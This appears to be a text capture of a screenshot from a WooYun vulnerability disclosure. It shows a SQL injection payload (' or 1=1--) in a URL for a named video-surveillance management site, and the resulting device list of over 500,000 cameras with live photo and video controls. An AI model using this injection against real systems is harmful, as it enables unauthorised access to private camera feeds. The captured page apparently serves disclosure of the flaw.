 app.easyn.hk/manager/equipment/equipmentUser.aspx?location=%%27%20or%201=1--
百度 <Ctrl+K>
EasyN®
智能视频监控报警系统
一个注入点
设备列表 多画面观看 拍照记录 报警记录 账户管理 个人信息 手机访问 退出
aaxym [设置] (自动) [在线拍照] [在线视频] 修改
qpqw [设置] (自动) [在线拍照] [在线视频] 修改
sbsv [设置] (自动) [在线拍照] [在线视频] 修改
eehw 测试设备 [设置] (非自动) [在线拍照] [在线视频] 修改
qumz [设置] (自动) [在线拍照] [在线视频] 修改
yvfk [设置] (自动) [在线拍照] [在线视频] 修改
xlku [设置] (自动) [在线拍照] [在线视频] 修改
hfzw 测试设备 [设置] (非自动) [在线拍照] [在线视频] 修改
roht [设置] (自动) [在线拍照] [在线视频] 修改
wpwu [设置] (自动) [在线拍照] [在线视频] 修改
wcpb [设置] (自动) [在线拍照] [在线视频] 修改
abwmg [设置] (自动) [在线拍照] [在线视频] 修改
ogcq [设置] (自动) [在线拍照] [在线视频] 修改
50W+的摄像头终
端，多少现场直播
删除
首页 上一页 下一页 尾页 15/页 当前页：1 总记录：506952条
© copyright 2003-2012 www.easy.cn V1.0.5
www.wooyun.org